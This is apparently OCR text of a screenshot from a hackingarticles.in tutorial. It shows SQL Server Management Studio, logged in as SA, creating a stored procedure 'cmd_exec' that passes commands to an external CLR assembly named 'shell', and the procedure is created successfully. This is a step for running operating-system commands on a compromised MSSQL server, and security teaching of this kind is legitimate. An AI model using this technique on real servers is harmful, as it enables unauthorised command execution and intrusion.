 SQLQuery2.sql - WI...ESS.msdb (SA (54))*
CREATE PROCEDURE [dbo].[cmd_exec] @execCommand NVARCHAR (4000) AS EXTERNAL NAME [shell].[StoredProcedures].[cmd_exec];
www.hackingarticles.in
GO
100 %
Messages
Commands completed successfully.
Completion time: 2021-08-01T10:07:35.7217753-07:00